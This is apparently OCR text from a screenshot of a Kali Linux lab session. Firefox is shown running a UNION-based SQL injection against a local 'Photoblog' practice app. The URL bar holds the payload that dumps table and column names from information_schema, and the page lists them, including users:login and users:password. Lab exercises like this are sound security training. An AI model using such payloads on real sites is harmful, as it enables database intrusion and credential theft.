 kali_attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Thu 14:13 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.2.15/cat.php?id=1 UNION select 1,concat(table_name,':',column_name),3,4 FROM information_schema 60% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools »
This network may require you to login to use the internet. Show Login Page
categories:id
picture: categories:title
categories:title
picture: pictures:id
pictures:id
picture: pictures:title
pictures:title
picture: pictures:img
pictures:img
picture: pictures:cat
pictures:cat
picture: users:id
users:id
picture: users:login
users:login
picture: users:password
users:password
No Copyright
中